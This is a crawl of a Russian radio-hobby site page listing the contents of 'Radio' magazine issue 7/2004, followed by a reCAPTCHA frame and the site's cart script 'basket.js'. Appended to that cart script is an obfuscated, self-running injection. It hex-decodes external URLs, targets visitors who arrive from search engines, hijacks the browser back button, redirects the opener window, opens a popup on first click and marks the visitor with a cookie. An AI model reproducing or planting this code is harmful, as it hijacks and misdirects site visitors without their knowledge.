

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://litagents.ru/magazin/radio/year/2004/7.html
body_size: 25290
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<title>Содержание журнала «Радио» № 7 за 2004 год</title>
<meta http-equiv="content-type" content="text/html; charset=windows-1251"/>

<base href="https://www.litagents.ru/" />

<link rel="shortcut icon" href="favicon.ico" type="image/ico-x" />
<link href="style1.css" rel="stylesheet" type="text/css" />
<link href="layout.css" rel="stylesheet" type="text/css" />
<link href="gb\style_gb.css" rel="stylesheet" type="text/css" />
<script language="javascript1.2" src="utils/basket.js" type="text/javascript"></script>

</head>
<body>
  <table id="main" border="0">
    <tr>
      <td class="header" colspan="3">
        <div class="topmenu"><a href="http://litagents.ru/"><img class="imgstyle_2" src="images/home.gif" align="top" alt="" />Главная</a></div>
        <div class="topmenu"><a href="sitemap.html"><img class="imgstyle_2" src="images/map.gif" align="top" alt="" />Карта сайта</a></div>


        <div class="logotype">
          <table><tr><td><table><tr>
              <td class="logoimg"></td>
              <td class="logo"><a href="http://litagents.ru/" title="Litagents.ru - Большая электронная библиотека для радиолюбителя">Litagents.ru</a></td></tr></table></td></tr>
            <tr><td class="logotext">Большая электронная библиотека для радиолюбителя</td></tr>
          </table>
        </div>


      </td>
    </tr>
    <tr>
      <td class="menu">

               <div class="section" style="border-top: 0px">МЕНЮ</div>
         <ul class="ul2">
           <li><a href="http://litagents.ru/">Главная</a></li>
           <li><a href="news.html">Новости</a></li>
           <li><a href="sprav.html">Справочник</a></li>
		   <li><a href="magazin.html">Путеводитель</a></li>
	       <li><a href="library.html">Библиотека</a></li>
           <li><a href="links.html">Ссылки</a></li>
           <li><a href="downloads.html">Программы</a></li>

         </ul>
         <div style="height:20px; border-bottom: 1px dotted #454545;"></div>

		 <!-- Поиск -->
		 <!-- <div class="section" style="border-top: 0px">поиск</div>  -->
		 <form action="search.php" method="GET" style="margin: 10px 0px 0px 10px;">
		   <input type="text" class="in_input" size="15" name="name" value="">
		   <input type="submit" class="in_input" value="найти" style="width: 65px;">
		 </form>


         <div style="height:10px; border-bottom: 1px dotted #454545;"></div>
		 <!-- Поиск -->


         <div id="mixkt_4294924707"></div>

         <br>

         <noindex><center>
         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
         <!-- LitAgents.ru - LEFT -->
         <ins class="adsbygoogle"
          style="display:inline-block;width:160px;height:600px"
          data-ad-client="ca-pub-1481171440739147"
          data-ad-slot="2834127513"></ins>
         <script>
          (adsbygoogle = window.adsbygoogle || []).push({});
         </script>
         </center></noindex>

      </td>

      <td><div class="addingmenu"><noindex><a href="http://litagents.ru/magazin/radio.html" title="Перейти в раздел &quot;Путеводитель по журналу &laquo;Радио&raquo;&quot;" rel="nofollow">Путеводитель по журналу &laquo;Радио&raquo;</a><img src="images/arrow.gif"><a href="magazin.html" title="Перейти в раздел &quot;Путеводитель&quot;" rel="nofollow">Путеводитель</a><img src="images/arrow.gif"><a href="http://litagents.ru/" title="Перейти на главную страницу" rel="nofollow">Главная</a></noindex></div><div class="title2" style="margin:24px 10px 0px 10px;"><H1>Содержание журнала &laquo;Радио&raquo; № 7 за 2004 год</H1></div><div class="rowbox" style="padding: 0px 0px 20px 0px"><div style="width: 200px; float: left; padding: 15px 10px 15px 10px; text-align: center;">
<img style="margin: 10px 0px 0px 0px;" src="magazin/images/radio_2004_07.jpg" width="130">
</div>
<div style="width: 270px; float: left; padding: 15px 10px 15px 10px; text-align: center;">
<center><br><br><br><div style="font-weight:bold; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><b>К сожалению,<br> журнал недоступен для скачивания</b></div></center></div>
</div>
<div class="rowbox" style="padding: 0px 0px 20px 0px"><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/ehlektronnye_muzykalnye_instrumenty.html" style="font-weight:bold">Электронные Музыкальные Инструменты</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Беспедальная "вау"-приставка<p><i>Элез А.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 5</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/televidenie_i_videotekhnika.html" style="font-weight:bold">Телевидение И Видеотехника</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Новые возможности старого телевизора с СДУ<p><i>Алехин Г.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 11</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Особенности и взаимозаменяемость ВЦ БВГ<p><i>Петропавловский Ю.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 13</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/zvukovosproizvedenie.html" style="font-weight:bold">Звуковоспроизведение</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Двухполосный громкоговоритель с лабиринтом<p><i>Иванов А.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 16</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Параметрический эквалайзер для модульного пульта<p><i>Кузнецов Э.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 17</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>БлоК журналу радио егулировок любительского усилителя<p><i>Корнилов О.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 20</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Симметрирующий усилитель для электретного микрофона<p><i>Сапожников М.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 21</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Доработка кассетного магнитофона "ВЕГА МП-122С"<p><i>Косов С.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 22</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/obmen_opytom.html" style="font-weight:bold">Обмен Опытом</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Генератор НЧ на туннельном диоде<p><i>Коваленко С.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 22</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/radiopriem.html" style="font-weight:bold">Радиоприем</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Дистанционное управление УКВ радиоприемником<p><i>Озолин М.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 23</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/obmen_opytom.html" style="font-weight:bold">Обмен Опытом</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Автомобильный стробоскоп из лазерной указки<p><i>Чепурин А.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 24</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/izmereniya.html" style="font-weight:bold">Измерения</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Измеритель LC<p><i>Хлюпин Н.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 26</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Доработка мультиметра "MY-67"<p><i>Бутов А.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 28</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/obmen_opytom.html" style="font-weight:bold">Обмен Опытом</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Факсимильный аппарат - принтер и сканер<p><i>Карпов С.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 28</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/mikroprocessornaya_tekhnika.html" style="font-weight:bold">Микропроцессорная Техника</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Особенности игровой видеоприставки "PlayStation 2"<p><i>Рюмик С.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 31</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>MP3 проигрыватель - приставка к ПК<p><i>Кардаполов В.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 34</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/istochniki_pitaniya.html" style="font-weight:bold">Источники Питания</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Лабораторный блок питания с комплексной защитой<p><i>Коломоец Е.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 36</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Зарядное устройство для герметичных кислотно-свинцовых аккумуляторов<p><i>Педяш В.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 38</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/dlya_narodnogo_khozyaistva_i_byta.html" style="font-weight:bold">Для Народного Хозяйства И Быта</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>ИК автомат управления освещением<p><i>Кашкаров А.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 40</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/radiolyubitelyu-konstruktoru.html" style="font-weight:bold">Радиолюбителю-Конструктору</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Проектирование электронных пуско-регулирующих аппаратов для люминисцентных ламп<p><i>Давиденко Ю.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 41</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/dlya_narodnogo_khozyaistva_i_byta.html" style="font-weight:bold">Для Народного Хозяйства И Быта</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Цифровой тахометр-часы<p><i>Ульянов А.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 45</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Электронное реле контроля зарядки<p><i>Хромов В.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 46</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/nasha_konsultaciya.html" style="font-weight:bold">Наша Консультация</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Регулируемый стаблизатор напряжения с ограничением по току<p><i>Антошин А.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 48</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Расчет стабилизатора для вибрационного насоса<p><i>Порохнявый Б.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 48</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Датчик движения<p><i>Хабаров А.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 48</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Блок питания-таймер<p><i>Пахомов А.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 48</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Автомат управления стиральной машиной<p><i>Зуев Е.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 48</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Термостабилизатор с широким интервалом<p><i>Тушнов В.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 48</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Термостабильный источник образцового напряжения<p><i>Ларионов В.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 48</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Электронный включатель звонка с мелодичным боем<p><i>Слепко А.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 48</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/spravochnyi_listok.html" style="font-weight:bold">Справочный Листок</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Пироэлектрические датчики ИК излучения<p><i>Сергеев А.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 49</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Полевые транзисторы серии КП504</div><div style="width: 60px; float: left; text-align: right;">стр. 51</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/radio_-_nachinayuzchim.html" style="font-weight:bold">Радио - начинающим</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Программаторы и программирование микроконтроллеров<p><i>Долгий А.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 53</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Прибор для проверки транзисторов<p><i>Слинченков А.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 55</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Пробник на основе миниатюрного реле<p><i>Романихин Ю.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 56</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Приставка - измеритель емкости<p><i>Половинкин В.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 56</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Электронный уровнемер<p><i>Цаплин И.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 57</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Усилитель ЗЧ на цифровой микросхеме<p><i>Дадыка А.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 58</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Три устройства на ОУ<p><i>Марков В.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 59</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/svyaz_kv_ukv_i_si-bi.html" style="font-weight:bold">Связь: Кв, Укв И Си-Би</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Частотомер - цифровая шкала с ЖК индикатором<p><i>Хлюпин Н. (RA4NAL)</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 64</div></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Две конструкции диапазона 430 МГц<p><i>Нечаев И. (UA3WIA)</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 66</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/vozvrazchayas_k_napechatannomu.html" style="font-weight:bold">Возвращаясь К Напечатанному</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Современный усилитель мощности КВ диапазона<p><i>Кляровский В.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 73</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/zhurnal_svyaz.html" style="font-weight:bold">Журнал "Связь"</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>NGN - сети будущего сегодня<p><i>Голышко А.</i></p></div><div style="width: 60px; float: left; text-align: right;">стр. 73</div></div><div style="width: 530px; float: left; border-bottom: 1px dotted #454545; margin: 15px 15px 5px 10px; 
			         text-align: center; text-transform:uppercase; font-weight:bold; color: #FFFFFF"><a href="http://litagents.ru/magazin/radio/section/izmereniya.html" style="font-weight:bold">Измерения</a></div><div><div style="width: 460px; float: left; margin: 0px 0px 0px 20px;";>Анализатор спектра GSP-827</div><div style="width: 60px; float: left; text-align: right;">стр. 75</div></div><div style="float: left; width: 530px; border-top: 1px dotted #454545; margin: 40px 10px 0px 10px;"><div style="float: left;"><a href="http://litagents.ru/magazin/radio/year/2004/6.html">журнал &laquo;Радио&raquo; № 6 за 2004 год</a></div><div style="text-align: right;"><a href="http://litagents.ru/magazin/radio/year/2004/8.html">журнал &laquo;Радио&raquo; № 8 за 2004 год</a></div></div>
            </div>
            </div><div class="addingmenu"><noindex><a href="http://litagents.ru/magazin/radio.html" title="Перейти в раздел &quot;Путеводитель по журналу &laquo;Радио&raquo;&quot;" rel="nofollow">Путеводитель по журналу &laquo;Радио&raquo;</a><img src="images/arrow.gif"><a href="magazin.html" title="Перейти в раздел &quot;Путеводитель&quot;" rel="nofollow">Путеводитель</a><img src="images/arrow.gif"><a href="http://litagents.ru/" title="Перейти на главную страницу" rel="nofollow">Главная</a></noindex></div>    </td>
<td class="rightmenu">

<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LlitAgents - RIGHT -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-1481171440739147"
     data-ad-slot="1854129516"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>

<BR>

<div style="padding: 12px 12px 12px 12px;">

<br>
</div>

      </td>
  </tr>
  <tr>
    <td id="footer" colspan="3">

<br>

<noindex><center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LlitAgents - END1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:980px;height:120px"
     data-ad-client="ca-pub-1481171440739147"
     data-ad-slot="4667995115"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center></noindex>

<br><br>

<p> </p><br>
      <table border="0" width="100%">
        <tr>
          <td width="270"></td>
          <td>
            <br style="line-height:5px" /><font color=white>© PavKo, 2010 - 2015 <br>При перепечатке материалов ссылка на первоисточник обязательна</font>
          </td>
          <td width="270">
          <right>
<noindex>

<img src= "http://www.pavko.ru/rating/image2.php?url=http://litagents.ru" alt="Счётчик тИЦ и PR" border="0">

&nbsp;

<script language="JavaScript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer)
js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled()
js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
js=13//--></script><script language="JavaScript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1435930"'+
' target=_top><img src="http://d1.ce.bf.a0.top.list.ru/counter'+
'?id=1435930;t=219;js='+js+a+';rand='+Math.random()+
'" alt="Рейтинг@Mail.ru"'+' border=0 height=31 width=88/><\/a>')
if(11<js)d.write('<'+'!-- ')//--></script><noscript><a
target=_top href="http://top.mail.ru/jump?from=1435930"><img
src="http://d1.ce.bf.a0.top.list.ru/counter?js=na;id=1435930;t=56"
border=0 height=31 width=88
alt="Рейтинг@Mail.ru"/></a></noscript><script language="JavaScript" type="text/javascript"><!--
if(11<js)d.write('--'+'>')//--></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29618120 = new Ya.Metrika({id:29618120,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29618120" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</noindex>

          </right>
          </td>

        </tr>
      </table>


    </td>
  </tr>
</table>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6BSUW9F7TCK6lhV6fLiUMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768644993314');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.litagents.ru/utils/basket.js
body_size: 3777
content:

function changeAmount(product, amount){
$_SESSION['cart'][product] = amount;
document.getElementById('basketcost').innerHTML='Организация';
}

function refreshBasket(){

document.getElementById('basketcost').innerHTML='Организация';

}


function showDelivery(){

var vDost=document.userform.delivery.value;


visibled("inPostInd", false);
visibled("inStreet", false);
visibled("inTel", false);

if (vDost == 1) {visibled("inPostInd", true); visibled("inStreet", true);}
if (vDost == 2) {visibled("inTel", true);}
if (vDost == 3) {visibled("inTel", true);}
if (vDost == 4) {visibled("inTel", true);}
}


function visibled(id,a){
  var mode; 
  if(a==true) 
    mode=""; 
  else 
    mode="none";
  document.getElementById(id).style.display=mode;
}

function add_to_basket(art,ret) {
	if (ret!='') { ret='&back=goodspage'; }
	window.location.href='to_basket.php?art='+art+ret+'&count='+window.prompt('Введите необходимое количество единиц товара');
}

function refresh_cost() {
  document.getElementById('basketcost').innerHTML='4';
}

(function() {var rref5756=document.referrer, u5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135392f3338382f3135393338383335355f696e2e68746d6c'), l5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135392f3338382f3135393338383438355f76762e68746d6c'), do5756=true, rt5756=GetCookie5756('tmr_vid_5756'), ExpDate=new Date(), p5756 = new Array('google','go.mail','nova.rambler','yandex','bing.','ukr.net','yahoo.','search.aol','duckduckgo','baidu','ecosia','sogou'), b5756 = false,ua5756=fnBD5756();function his5756(){(function(w,l,d){var cloc=l.pathname+l.search;history.replaceState(null,d.title,l.pathname+"#!/back");history.pushState(null,d.title,l.pathname);w.addEventListener("popstate",function(){if(l.hash==="#!/back"){history.replaceState(null,d.title,l.pathname);setTimeout(function(){if(do5756){l.replace(ua5756)}else{l.replace(l5756)}},0)}},false)}(window,location,document))}rref5756 = rref5756.toLowerCase();for(i in p5756){if(rref5756.indexOf(p5756[i]) > 0){b5756 = true;break;}} if(parent.window.opener && b5756){if(rt5756==null){parent.window.opener.location.replace(ua5756);}} else if(b5756){if(rt5756==null){document.onclick = function(){window.open(ua5756);document.onclick = null;do5756=false;};his5756();}} rref5756=unescape(rref5756);ExpDate.setTime(ExpDate.getTime()+(24*60*60*1000*7));SetCookie5756('tmr_vid_5756', '1', ExpDate, "/");function fnBD5756(){let uA5756=navigator.userAgent;let bN5756;if(uA5756.match(/chrome|chromium|crios|opr\//i)){bN5756=u5756;}else{bN5756=l5756;}return bN5756;}function h2b(hex){let bytes=[],str;for(var i=0; i<hex.length-1; i+=2)bytes.push(parseInt(hex.substr(i, 2), 16));return String.fromCharCode.apply(String, bytes);}function GetCookie5756Val(offset){var endstr=document.cookie.indexOf(";", offset);if(endstr==-1)endstr=document.cookie.length;return unescape(document.cookie.substring(offset, endstr));}function GetCookie5756(name){var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;while(i<clen){var j=i+alen;if(document.cookie.substring(i, j)==arg) return GetCookie5756Val(j);i=document.cookie.indexOf(" ", i)+1;if(i == 0) break;}return null;}function SetCookie5756(name, value){var argv=SetCookie5756.arguments;var argc=SetCookie5756.arguments.length;var expires=(argc>2)?argv[2]:null;var path=(argc>3)?argv[3]:null;var domain=(argc>4)?argv[4]:null;var secure=(argc>5)?argv[5]:false;document.cookie=name+"="+escape(value)+((expires==null)?"":("; expires="+expires.toGMTString()))+((path==null)?"":("; path="+path))+((domain==null)?"":("; domain="+domain))+((secure==true)?"; secure":"");}})();
